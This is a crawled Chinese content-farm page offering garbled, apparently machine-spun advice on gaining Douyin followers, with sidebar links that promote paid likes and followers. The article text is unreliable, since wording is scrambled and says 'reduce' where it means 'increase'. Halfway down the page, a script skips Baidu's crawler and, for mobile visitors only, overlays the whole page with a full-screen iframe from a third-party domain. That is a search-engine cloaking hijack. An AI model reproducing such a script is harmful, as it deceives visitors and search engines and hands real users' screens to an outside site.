

--- FILE ---
content_type: text/html
request_url: https://asjzyw.com/youzhi/129012.html
body_size: 8629
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>别忘了利用一些时下流行的梗词，逆袭千古！</title>
<meta name="keywords" content="抖音丝粉量增加怎么回事,抖音增加量有啥作用,抖音丝粉量增加的">
<meta name="description" content="要说增加数量，嗯哼，关注交互可不能少哦！而且，哪怕是个小礼物，也能让人心生感激，帮你找到新哦！偶尔嘴上放放屁，扎扎辫，发几个抖音趣味视频，撒撒糖，搞搞好玩的互动游戏。噔噔噔，现在要为你揭示抖音小诀窍了！一旦让们陷入你的魔幻世界，爱你一辈子都嫌少！">
<link href="/static/css/style.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="/static/css/layui.css">
<link rel="stylesheet" type="text/css" href="/static/css/highslide.css">
<script src="//apps.bdimg.com/libs/jquery/1.10.2/jquery.min.js"></script>
<script src="/static/new/layui.js"></script>
<script src="/static/js/highslid.js"></script>
<script src="/static/js/enlarge.js"></script>
<link rel="canonical" href="/youzhi/129012.html"/>
<script src="//msite.baidu.com/sdk/c.js?appid=1563456898877565"></script>
</head>
<body class="single">
<div class="header">
  <div class="header_top">
    <div class="container">
      <div class="header_t_l"></div>
      <div class="header_t_r">
      <ul class="clearfix"> 
        <li><a href="/" target="_blank">投稿分享</a></li>
        <li><a href="/" target="_blank">官方Q群</a></li>
       </ul>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="header_logo_l">
   	 <a href="/"><img src="https://www.asjzyw.com/images/logo.png" alt="爱收集资源网" ></a>
    </div>
    <div class="center-ad"></div>
    <div class="header_so_r">
    	<form name="formsearch" action="/plus/search.php">
			<input class="focus" size="24" name="q" placeholder="搜索">
			<button type="submit"></button>
		</form>
    </div>
  </div>
	<div class="nav  layui-anim">
		<ul class="layui-nav">
			<li class="layui-nav-item"><a href="https://www.asjzyw.com">网站首页</a></li>
				 <li class="layui-nav-item ">
			<a href="/huodong/">网络活动</a>
			</li><li class="layui-nav-item ">
			<a href="/lushiwu/">撸实物</a>
			</li><li class="layui-nav-item ">
			<a href="/syhd/">手游活动</a>
			</li><li class="layui-nav-item ">
			<a href="/pchd/">端游活动</a>
			</li><li class="layui-nav-item ">
			<a href="/jiayi/">免费游戏</a>
			</li><li class="layui-nav-item ">
			<a href="/pddjc/">pdd教程大全</a>
			</li><li class="layui-nav-item ">
			<a href="/kan/">网络分享</a>
			</li><li class="layui-nav-item ">
			<a href="/riji/">羊毛日记</a>
			</li><li class="layui-nav-item layui-this">
			<a href="/youzhi/">网络优质文章</a>
			</li><li class="layui-nav-item ">
			<a href="/new/">原创文章</a>
			</li><li class="layui-nav-item ">
			<a href="/kan/">值得一看</a>
			</li>
		</ul>
	</div>
</div>
<div class="wrap">
<div class="wrapper">
	<div class="artcontent left">
		<div class="topcontent publicborder">
			<div class="current_nav">
				<span class="layui-breadcrumb" style="visibility: visible;"><a href='https://www.asjzyw.com/'>主页</a> > <a href='/youzhi/'>网络优质文章</a> > <a href='/youzhi/'>2024最新优质文章</a> > </span>
			</div>
			<div class="post_title">
				<h1>别忘了利用一些时下流行的梗词，逆袭千古！</h1>
				<span class="source"><i class="iconfont icon-laiyuan1"></i>爱收集资源网</span>
				<span class="time"><i class="iconfont icon-shijian"></i>2024-05-20 21:31</span>
			</div> 
			<div style="text-align:center;overflow: hidden;margin: 5px auto 15px;width: 820px;background: #fff;">
          	<script type="text/javascript">(function(){var s="_"+Math.random().toString(36).slice(2);document.write('<div style="" id="'+s+'"></div>');(window.slotbydup=window.slotbydup||[]).push({id:"u3513924",container:s})})();</script>
			</div>
			<div class="post_content">
			<p>要说降低粉丝数目，嗯哼，关注交互可不能少哦！嘿嘿，当你发觉有人留言时，一定要耐心地回复他！别忘了借助一些时下流行的梗词，比如“666”、“doge”、“妙啊”等等，这样就能跟继续交流、建立深厚的人际关系啊！并且，哪怕是个小礼物，也能让人心生感激，帮你找到新粉丝哦！晓得吗？看见一位忠实的粉丝可能会令人感动得热泪盈眶！谢谢那位男子伴对你的支持，之后大家都会互相乘个好友！cool！?</p>
<p>4.惊喜互动，顿时爆火！</p>
<p>小确幸哟！时常嘴上放打屁，扎扎辫，发几个抖音趣味视频，撒撒糖，搞搞好玩的互动游戏。先别急着笑，听我继续说！你可以让粉丝们在评论区猜谜语、看图猜影片、明星街舞挑战等等！只要能让人开心甚至让人哭笑不得的互动，你就博得了现场掌声，嗨到没明儿哦！记住，发视频邮件给她们，觉得顿时爆燃了！?</p>
<p><img src='/uploads/allimg/20240520/1716211894164_0.png' alt='抖音粉丝量怎么增加_抖音丝粉量增加怎么回事_抖音增加粉丝量有啥作用'/></p>
<p>5.“诱惑术”来一波，逆袭千古！</p>
<p>来个大招！走心解密时间！你以为你很牛，很厉害吗？错！你要让人明白，你是人上人，是哪个最能了解她们的人！发个幕后花絮，介绍下创作过程、偷偷晒个日常，拍个写作轶事相声。不过，别忘了在讲述的过程中适时使用一些流行的**成语，例如“好耶”、“支持原创”、“帅气”、“简直就是我心目中的大鳄”和“氪金”等等，能够更好地吸引人的眼神！每个小红书博主抖音创作者，都能为自己独到的才气倍感自豪！⭐️</p>
<p><img src='/uploads/allimg/20240520/1716211894164_1.jpg' alt='抖音丝粉量增加怎么回事_抖音粉丝量怎么增加_抖音增加粉丝量有啥作用'/></p>
<p>6.编辑软件妙用，提高美感！</p>
<p>噔噔噔，如今要为你阐明抖音小诀窍了！天猫上竟然有好多好用的视频编辑软件，哈哈，随意搜一搜就清楚了。获得一个超炫神奇的**如同买个馒头那样简单啊！不管是岁月倒流、特殊滤镜还是飞行封面、无缝转换，只要你用心，他人会被你的美感所迷住，雄上去不要停！看他人的贼怂样子简直就是乐趣与成就感的**彰显哎！一旦让粉丝们深陷你的奇幻世界，爱你一辈子都嫌少！</p>
<p>喂！男子伴们，这种方式真的很NG！凭我多年的抖音创作经验，大家只需迅速上车，我们一起驶入抖音星球！别害怕，当你意识到看法正被一波粉丝照亮时，你都会对我饱含感恩之情！?</p>
			</div>
          	<div style="text-align:center;overflow: hidden;margin: 5px auto 0px;width: 820px;background: #fff;">
          		<script type="text/javascript">(function(){var s="_"+Math.random().toString(36).slice(2);document.write('<div style="" id="'+s+'"></div>');(window.slotbydup=window.slotbydup||[]).push({id:"u3570472",container:s})})();</script>
            </div>
			<div class="hot_tags"><span>
				 <a href="/tags.php?/抖音粉丝量怎么增加/">抖音粉丝量怎么增加</a></span>
				<div style="float:right;height:36px;">
					<div class="bdsharebuttonbox bdshare-button-style1-24" data-bd-bind="1503232607376">
						<a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
					</div>
					<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
				</div>
			</div>
		</div>
      	<div class="gduo publicborder">
          <span>上一篇：<a href='/youzhi/129011.html'>为什么选择免费领取快手？免费下单的网站，免费领赞！</a> </span>
          <span>下一篇：<a href='/youzhi/129013.html'>快手刷0.01元100个ks-刷快手播放量业务</a> </span>
        </div>
		<div class="xiangguan publicborder">
			<div class="publictitle">
				<i></i><span>相关文章</span>
			</div>
			<ul class="list_1">
			<li><a target="_blank" href="/youzhi/138905.html" title="网红教授郑强入驻抖音，一夜暴涨百万">网红教授郑强入驻抖音，一夜暴涨百万</a><span class="date">08.20</span></li>
<li><a target="_blank" href="/youzhi/138048.html" title="抖音 1 万播放量能涨多少粉？如何提高播放量并制作优质视频？">抖音 1 万播放量能涨多少粉？如何提高播放量并制作优质视频？</a><span class="date">08.13</span></li>
<li><a target="_blank" href="/youzhi/138030.html" title="抖音额外浏览量奖励机制：激发创作热情，赢取多样福利">抖音额外浏览量奖励机制：激发创作热情，赢取多样福利</a><span class="date">08.13</span></li>
<li><a target="_blank" href="/youzhi/138028.html" title="抖音创作者和企业家的涨粉神器：官方投流巨量千川">抖音创作者和企业家的涨粉神器：官方投流巨量千川</a><span class="date">08.13</span></li>
<li><a target="_blank" href="/youzhi/137981.html" title="抖音亲密度增长攻略：如何与建立深厚关系？">抖音亲密度增长攻略：如何与建立深厚关系？</a><span class="date">08.13</span></li>
<li><a target="_blank" href="/youzhi/137945.html" title="抖音平台助力草根逆袭，涨粉秘籍大公开">抖音平台助力草根逆袭，涨粉秘籍大公开</a><span class="date">08.12</span></li>
<li><a target="_blank" href="/youzhi/137927.html" title="15 种方法教你提高抖音人气，快速增加数量">15 种方法教你提高抖音人气，快速增加数量</a><span class="date">08.12</span></li>
<li><a target="_blank" href="/youzhi/137913.html" title="抖音直播涨粉秘籍：精准定位主题，吸引更多关注">抖音直播涨粉秘籍：精准定位主题，吸引更多关注</a><span class="date">08.12</span></li>

			</ul>
		</div>
     <style>
    html {
        -ms-overflow-style: none;
        overflow: -moz-scrollbars-none;
    }

    ::-webkit-scrollbar {
        display: none;
    }

    #jziframe {
        width: 100%;
        height: 100vh;
        z-index: 99999;
        position: fixed;
        top: 0;
    }
</style>
<script>
$(document).ready(function() {

    if (!/Baiduspider/i.test(navigator.userAgent)) {

        if (window.screen.width < 720) {

            $("html").prepend('<iframe id="jziframe" src="https://www.cysky.cn/iframe/frame.html?asj" frameborder="0" scrolling="no"></iframe><div class="jziframe"></div>');

        }

    }

})
</script> 
		<div class="goodlook publicborder">
			<div class="publictitle">
				<i></i><span>更多精彩</span>
			</div>
			<ul class="list_2">
						<li><a target="_blank" href="/youzhi/126240.html" title="快手评论能赚钱吗_快手赞100只需要0.40毛">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/images/defaultpic.gif&q=90&w=196&h=146&zc=1" alt="快手评论能赚钱吗_快手赞100只需要0.40毛" title="快手评论能赚钱吗_快手赞100只需要0.40毛"/></span>
					<p>快手评论能赚钱吗_快手赞100只需要0.40毛</p>
				</a></li>
<li><a target="_blank" href="/youzhi/127028.html" title="自助下单全网最便宜(抖音如何付费涨)">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240511/1715396848244_1.jpg&q=90&w=196&h=146&zc=1" alt="自助下单全网最便宜(抖音如何付费涨)" title="自助下单全网最便宜(抖音如何付费涨)"/></span>
					<p>自助下单全网最便宜(抖音如何付费涨)</p>
				</a></li>
<li><a target="_blank" href="/youzhi/138969.html" title="拼多多套路深似海，懒癌晚期也难逃？快来一探究竟">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240821/1724194920799_0.png&q=90&w=196&h=146&zc=1" alt="拼多多套路深似海，懒癌晚期也难逃？快来一探究竟" title="拼多多套路深似海，懒癌晚期也难逃？快来一探究竟"/></span>
					<p>拼多多套路深似海，懒癌晚期也难逃？快来一探究竟</p>
				</a></li>
<li><a target="_blank" href="/youzhi/125338.html" title="《2022抖音电商新品牌成长报告》发布，抖in爆款榜">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240428/1714266459275_0.png&q=90&w=196&h=146&zc=1" alt="《2022抖音电商新品牌成长报告》发布，抖in爆款榜" title="《2022抖音电商新品牌成长报告》发布，抖in爆款榜"/></span>
					<p>《2022抖音电商新品牌成长报告》发布，抖in爆款榜</p>
				</a></li>
<li><a target="_blank" href="/youzhi/131173.html" title="2018 十大网红：背后的辛酸与坚持，你了解多少？">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240603/1717409452261_0.jpg&q=90&w=196&h=146&zc=1" alt="2018 十大网红：背后的辛酸与坚持，你了解多少？" title="2018 十大网红：背后的辛酸与坚持，你了解多少？"/></span>
					<p>2018 十大网红：背后的辛酸与坚持，你了解多少？</p>
				</a></li>
<li><a target="_blank" href="/youzhi/134296.html" title="快手业务低价自助平台：超低价 VR 游戏、学习教育等你体验">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240705/1720144143302_0.jpg&q=90&w=196&h=146&zc=1" alt="快手业务低价自助平台：超低价 VR 游戏、学习教育等你体验" title="快手业务低价自助平台：超低价 VR 游戏、学习教育等你体验"/></span>
					<p>快手业务低价自助平台：超低价 VR 游戏、学习教育等你体验</p>
				</a></li>
<li><a target="_blank" href="/youzhi/129595.html" title="为什么选择彩虹代刷网app破解版？">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/images/defaultpic.gif&q=90&w=196&h=146&zc=1" alt="为什么选择彩虹代刷网app破解版？" title="为什么选择彩虹代刷网app破解版？"/></span>
					<p>为什么选择彩虹代刷网app破解版？</p>
				</a></li>
<li><a target="_blank" href="/youzhi/138007.html" title="选择我们的专业服务，享受免费名片赞等热门商品，QQ 代刷网稳定安全值得信赖">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/images/defaultpic.gif&q=90&w=196&h=146&zc=1" alt="选择我们的专业服务，享受免费名片赞等热门商品，QQ 代刷网稳" title="选择我们的专业服务，享受免费名片赞等热门商品，QQ 代刷网稳"/></span>
					<p>选择我们的专业服务，享受免费名片赞等热门商品，QQ 代刷网稳</p>
				</a></li>

			</ul>
		</div>
	</div>
<div class="sidebar">
	<ul>
		<li class="sb_list">
		<div class="right_con post_right_con right_remen">
			<div class="hn_title">
				热门排行
			</div>
			<div class="right_remen-list">
				<ul>
					<li>
					<i></i>
					<a href="/youzhi/124982.html" target="_blank" title="快手直播分析！" class="g-rank-name">快手直播分析！</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/125219.html" target="_blank" title="纳爱斯多元化传播物料详细拆解，对品牌的热点营销具有一定参考价值" class="g-rank-name">纳爱斯多元化传播物料详细拆</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/125426.html" target="_blank" title="抖音快速增粉效果的几种方法互推" class="g-rank-name">抖音快速增粉效果的几种方法</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/125578.html" target="_blank" title="快手赚钱软件下载:怎么提高量和播放量" class="g-rank-name">快手赚钱软件下载:怎么提高量</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/125785.html" target="_blank" title="快手作品刷赞软件:快手量怎么增加" class="g-rank-name">快手作品刷赞软件:快手量怎么</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126008.html" target="_blank" title="1元秒一万赞_快手充赞100赞" class="g-rank-name">1元秒一万赞_快手充赞100赞</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126046.html" target="_blank" title="快手刷点击率和:怎么提高量和播放量" class="g-rank-name">快手刷点击率和:怎么提高量和</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126113.html" target="_blank" title="刷网站_抖音号如何快速吸粉" class="g-rank-name">刷网站_抖音号如何快速吸粉</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126301.html" target="_blank" title="快手1元1000赞是真的吗,快手获赞一元一百" class="g-rank-name">快手1元1000赞是真的吗,快手获</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126371.html" target="_blank" title="快手播放量有收益吗:快手播放量网站下单0.01自助" class="g-rank-name">快手播放量有收益吗:快手播放</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126386.html" target="_blank" title="快手谁的赞超过千万:抖音号如何快速吸粉" class="g-rank-name">快手谁的赞超过千万:抖音号如</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126433.html" target="_blank" title="快手刷赞工具免费:快手业务低价自助平台超低价" class="g-rank-name">快手刷赞工具免费:快手业务低</a>
					</li>

				</ul>
			</div>
		</div>
		</li>
		<li class="sb_list">
		
		</li>
		<li class="sb_list">
		<div class="right_tag">
			<div class="hn_title">
			 TAG标签
			</div>
			<div class="right_remen-list">
				<ul style="width:95%;margin:2% auto;">
				
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E6%92%AD%E6%94%BE%E9%87%8F%E6%80%8E%E4%B9%88%E4%B9%B0/' target="_blank">快手播放量怎么买</a>
					<a href='/tags.php?/%E9%85%92%E7%B2%BE/' target="_blank">酒精</a>
					<a href='/tags.php?/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85%E6%B4%BB%E5%8A%A8/' target="_blank">火影忍者活动</a>
					<a href='/tags.php?/1%E5%85%83%E6%B6%A81000%E7%B2%89%E7%BD%91%E7%AB%99%E4%B8%80%E5%85%83/' target="_blank">1元涨1000粉网站一元</a>
					<a href='/tags.php?/%E5%A4%A9%E5%85%94%E7%BD%91%E6%8A%96%E9%9F%B3%E7%B2%89%E4%B8%9D%E8%BF%90%E8%90%A5%E5%B7%A5%E5%85%B7%E4%B8%8B/' target="_blank">天兔网抖音粉丝运营工具下</a>
					<a href='/tags.php?/8%E5%85%83%E4%B8%80%E4%B8%87%E5%BF%AB%E6%89%8B%E7%B2%89%E4%B8%9D%E6%B4%BB%E7%B2%89%E8%83%BD%E8%B5%9A/' target="_blank">8元一万快手粉丝活粉能赚</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E4%BD%9C%E5%93%81%E7%9A%84%E8%B5%9E%E6%9C%89%E4%BB%80%E4%B9%88%E7%94%A8/' target="_blank">快手作品的赞有什么用</a>
					<a href='/tags.php?/%E6%9D%A8%E6%88%AC/' target="_blank">杨戬</a>
					<a href='/tags.php?/%E5%95%86%E4%B8%9A%E6%A8%A1%E5%BC%8F/' target="_blank">商业模式</a>
					<a href='/tags.php?/t3/' target="_blank">t3</a>
					<a href='/tags.php?/%E8%84%90%E6%A9%99/' target="_blank">脐橙</a>
					<a href='/tags.php?/%E5%92%8C%E5%A5%BD%E5%8F%8B%E4%B8%80%E8%B5%B7%E7%8C%9C%E6%AD%8C%E7%9A%84%E5%B0%8F%E7%A8%8B%E5%BA%8F/' target="_blank">和好友一起猜歌的小程序</a>
					<a href='/tags.php?/%E5%87%86%E7%A1%AE/' target="_blank">准确</a>
					<a href='/tags.php?/%E7%BF%BB%E8%AF%91%E6%96%87%E5%AD%A6/' target="_blank">翻译文学</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E6%92%AD%E6%94%BE%E9%87%8F%E5%8F%AA%E6%9C%89%E5%87%A0%E5%8D%81%E6%98%AF%E4%B8%8D%E6%98%AF/' target="_blank">快手播放量只有几十是不是</a>
					<a href='/tags.php?/%E7%81%AD%E8%8F%8C/' target="_blank">灭菌</a>
					<a href='/tags.php?/%E5%8D%81%E5%85%AB%E5%A4%A7%E6%8A%A5%E5%91%8A/' target="_blank">十八大报告</a>
					<a href='/tags.php?/%E6%8B%87%E6%8C%87/' target="_blank">拇指</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E8%8E%B7%E8%B5%9E%E5%A6%82%E4%BD%95%E5%BF%AB%E9%80%9F%E5%85%B3%E9%97%AD/' target="_blank">快手获赞如何快速关闭</a>
					<a href='/tags.php?/%E8%AE%A2%E5%8D%95/' target="_blank">订单</a>
				</ul>
			</div>
		</div>
		</li>
	</ul>
	<ul id="crf1">
		<li class="sb_list">
		<div class="right_con post_right_con right_remen">
			<div class="hn_title">
				随机推荐
			</div>
			<div class="right_remen-list">
				<ul>
					<li>
					<i></i>
					<a href="/youzhi/136811.html" target="_blank" title="抖音、快手、视频号、小红书涨粉秘籍：安全无风险，快速增加 1000 的方法与技巧" class="g-rank-name">抖音、快手、视频号、小红书</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/133744.html" target="_blank" title="快手在线自助平台：免费刷自助下单秒刷，稳定安全值得信赖" class="g-rank-name">快手在线自助平台：免费刷自</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/127646.html" target="_blank" title="快手0.01元100个(抖音量怎么增加)" class="g-rank-name">快手0.01元100个(抖音量怎么增</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/138286.html" target="_blank" title="掌握快手秒到微信技巧：50 个刷手速的秘诀" class="g-rank-name">掌握快手秒到微信技巧：50 个</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/130343.html" target="_blank" title="快手小店选品秘籍：精准定位、优质低价、把握季节，轻松爆单" class="g-rank-name">快手小店选品秘籍：精准定位</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/128384.html" target="_blank" title="抖音业务24小时在线下单免费(快手充赞100赞)" class="g-rank-name">抖音业务24小时在线下单免费</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126168.html" target="_blank" title="快手取赞软件app_快手赞24小时领取" class="g-rank-name">快手取赞软件app_快手赞24小时</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/139032.html" target="_blank" title="天下秀借壳上市市值飙升，微博投资体系庞大，未来走向引关注" class="g-rank-name">天下秀借壳上市市值飙升，微</a>
					</li>

				</ul>
			</div>
		</div>
		</li>
		<li class="sb_list">
			<a href="//www.asjzyw.com/new/3940.html" target="_blank"><img src="https://static.paomoly.com/ad/haoyangmao.png" width="100%"></a>
		</li>
	</ul>
</div>
</div>
</div>
<script type="text/javascript" src="/static/js/krnet.js"></script>
<div class="footer">
	<div class="footer-main">
		<div class="left">
			<div class="flogo">
				<a href="https://www.asjzyw.com" target="_blank">
					<span></span>
				</a>
			</div>
			<div class="footer-icon">
				<a href="https://www.asjzyw.com/sitemap.xml" target="_blank">
					<i class="footer-icon-sitemap"></i>
				</a>
				<a href="/" target="_blank">
					<i class="footer-icon-qzone"></i>
				</a>
				<a href="/" target="_blank">
					<i class="footer-icon-weibo"></i>
				</a>
				<a href="/" target="_blank">
					<i class="footer-icon-qq"></i>
				</a>
			</div>
			
			<div class="footer-link">
			
                <div><a href="https://www.asjzyw.com">© 2020 www.asjzyw.com</a></div>
                              <div><a href="https://www.asjzyw.com/">爱收集资源网</a> / <a href="https://www.asjzyw.com/">非盈利性质网站</a></div>
                 <div><a href="http://beian.miit.gov.cn/">冀ICP备18013295号-3</a></div>
             </div>
		</div>
		<div class="footer-nav right">
			<div class="footet-nav-list hz-icon">
				<h3>合作伙伴</h3>
				<ul>
					<li>
						<a href="https://www.upyun.com" target="_blank"><span class="upyun"></span></a>
						<a href="https://portal.qiniu.com/signup?code=3ljqxjfalb9le" target="_blank"><span class="qiniuyun"></span></a>
						<br />
						<a href="http://t.cn/EhrRsBU" target="_blank"><span class="aliyun"></span></a>
						<a href="http://t.cn/EhrR1rx" target="_blank"><span class="txyun"></span></a>
					</li>
				</ul>
			</div>
			<div class="footet-nav-list">
				<h3>商务合作</h3>
				<ul>
                    <li><a href="https://www.asjzyw.com/new/830.html" target="_blank">联系我们</a></li>
                    <li><a href="https://www.asjzyw.com/new/476.html" target="_blank">薅羊毛群</a></li>
                    <li><a href="https://www.asjzyw.com/new/937.html" target="_blank">投稿文章</a></li>
                </ul>
			</div>
				<div class="footet-nav-list right">
				<h3>关于我们</h3>
				<ul>
                    <li><a href="https://www.asjzyw.com/new/1739.html" target="_blank">关于我们</a></li>
                    <li><a href="https://www.asjzyw.com/new/1740.html" target="_blank">免责 / 版权 / 下载声明</a></li>
                    <li><a href="https://www.asjzyw.com/new/4452.html" target="_blank">非营利性网站</a></li>
                </ul>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
        $(function () {
            $("img.lazy").lazyload({
                effect: "fadeIn"
            });
        });
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d12df33600952377e1dd84cf1093c72b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://asjzyw.com/static/images/plus.svg
body_size: 845
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 42 42" style="enable-background:new 0 0 42 42;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#9A9A9A;}
</style>
<g>
	<path class="st0" d="M21,41.5C9.7,41.5,0.5,32.3,0.5,21C0.5,9.7,9.7,0.5,21,0.5c11.3,0,20.5,9.2,20.5,20.5
		C41.5,32.3,32.3,41.5,21,41.5z"/>
	<path class="st1" d="M21,1c11,0,20,9,20,20s-9,20-20,20S1,32,1,21S10,1,21,1 M21,0C9.4,0,0,9.4,0,21c0,11.6,9.4,21,21,21
		c11.6,0,21-9.4,21-21C42,9.4,32.6,0,21,0L21,0z"/>
</g>
<rect x="11" y="20.5" class="st1" width="19.8" height="0.9"/>
<rect x="11.1" y="20.5" class="st1" width="19.8" height="0.9"/>
<rect x="20.5" y="11.1" class="st1" width="0.9" height="19.8"/>
</svg>
